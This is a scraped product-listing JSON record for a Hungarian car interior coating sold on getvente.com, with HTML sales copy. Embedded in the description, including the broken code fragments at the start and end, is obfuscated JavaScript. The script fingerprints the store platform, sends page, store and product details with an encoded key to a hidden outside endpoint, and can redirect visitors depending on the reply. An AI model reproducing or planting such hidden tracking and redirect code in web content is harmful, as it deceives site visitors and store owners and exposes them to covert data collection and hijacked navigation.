_0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-01-18T12:05:09+08:00","created_at":"2024-01-18T12:05:09+08:00","vendor":"getvente","type":"Népszerű termékek","tags":["Car Accessories"],"price":650000,"price_min":650000,"price_max":1350000,"available":true,"price_varies":true,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":11997,"compare_at_price_varies":true,"variants":[{"id":44432824172762,"title":"1 darab","option1":"1 darab","option2":null,"option3":null,"sku":"LN10237410","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321638618,"product_id":8184097013978,"position":6,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","variant_ids":[44432824172762]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - 1 darab","public_title":"1 darab","options":["1 darab"],"price":650000,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936192218,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44432824205530,"title":"Vásárlás 2 kap 1 ingyen (3 db)","option1":"Vásárlás 2 kap 1 ingyen (3 db)","option2":null,"option3":null,"sku":"LN10237410*3","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321704154,"product_id":8184097013978,"position":8,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709","variant_ids":[44432824205530]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - Vásárlás 2 kap 1 ingyen (3 db)","public_title":"Vásárlás 2 kap 1 ingyen (3 db)","options":["Vásárlás 2 kap 1 ingyen (3 db)"],"price":1050000,"weight":0,"compare_at_price":7998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936257754,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44432824238298,"title":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","option1":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","option2":null,"option3":null,"sku":"LN10237410*5","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321671386,"product_id":8184097013978,"position":7,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","variant_ids":[44432824238298]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","public_title":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","options":["Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása"],"price":1350000,"weight":0,"compare_at_price":11997,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936224986,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"],"featured_image":"\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","options":["Minél többet vásárol, annál többet takarít meg"],"media":[{"alt":null,"id":33276936028378,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","width":800},{"alt":null,"id":33276936061146,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709","width":800},{"alt":null,"id":33276936093914,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709","width":800},{"alt":null,"id":33276936126682,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709","width":800},{"alt":null,"id":33276936159450,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709","width":800},{"alt":null,"id":33276936192218,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","width":800},{"alt":null,"id":33276936224986,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","width":800},{"alt":null,"id":33276936257754,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eAz autó belseje megöregszik, és elkezd fehéríteni, ami tönkreteszi az autó általános értelmét.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eA fényes új autó belseje lenyűgözni fog másokat!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a682468d6395626144f66f18f65bfdf6.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eBevonás, tisztítás, karbantartás és védelem egy lépésben ezzel az autóbelső bőr- és műanyag bevonószerrel.\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/29d37c1cb4e6e3bcee8137382cd97d0c.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFő jellemzők\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Azonnali felújítás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKönnyen használható, gyors hatású, autója belsejét, kerekeit és üléseit újjá varázsolja.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/3fb8359aaab7ae7c56df5eee3d7ee879.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hosszan tartó hatás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználat után nem zsírosodik és nem porosodik, és 3-6 hónapig fényes és újszerű maradhat. Mosás után nem fakul.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ea983dbc96fc64c9807f75d8fdc367fd.jpeg\" alt=\"\" width=\"480\" height=\"555\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-aspect-ratio=\"1.16\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hatékony védelem\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA nanofilm-képző technológia gyorsan eltávolítja az anyag felületén lévő oxidált fehérítő réteget, és védőfilmet képez, amely megakadályozza a jövőbeli oxidációt, ellenáll az UV-sugaraknak, és hatékonyan védi a felületet.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Természetes növényi formula\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNövényi esszenciát tartalmaz, mélyen hidratálja a bőrt, műanyagot és más anyagokat. A növényi alapú formulák biztonságosak a csecsemők és a háziállatok számára, és bátran használhatók.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/462c6bb5fe93c5804a120d5e76e11507.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Széles körben használt\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSzéles körben használják autó műszerfalakban, ajtópanelekben, autóülésekben, gumiabroncsokban, bőrtáskákban, bőrkanapékban, bőrcipőkben, kerekekben, billentyűzetben és egérben, valamint más műanyag termékekben.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ab1ddff769fbe4b5459e8eba6f12cefe.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/eeacdaed97a0900c81f7b73c3f456629.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgyszerű működés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHasználat előtt tisztítsa meg és szárítsa meg a felületet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFújja a terméket a viaszos szivacsra.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eVigye fel egyenletesen a felületre\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHagyja száradni 5 percig\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/975607d09275e1e56ecdc6c0c285092e.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMűszaki adatok\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNettó tartalom: 120ml\u003cbr\u003e\u003cbr\u003eSzavatossági idő: 3 év\u003cbr\u003e\u003cbr\u003eTartós hatás: 3-6 hónap\u003cbr\u003e\u003cbr\u003eA csomag tartalmazza: 1x autó belső bőr és műanyag bevonószer\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/df2ebfc821e28316d6a862cf07c97960.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMeleg tippek\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKedves vásárlók, a fényhatás, a monitor fényereje, a kézi mérés stb. miatt a fénykép és a tényleges termék között a színben és a méretben enyhe eltérések lehetnek. Őszintén remélem, hogy meg tudja érteni! Köszönjük!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzYxg\/LzE3FQlKyWDZEOztCRjI3NjkzQLo0SDVIuklGRTIwsTYwMD4zQjM6VaAEYEGLA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var 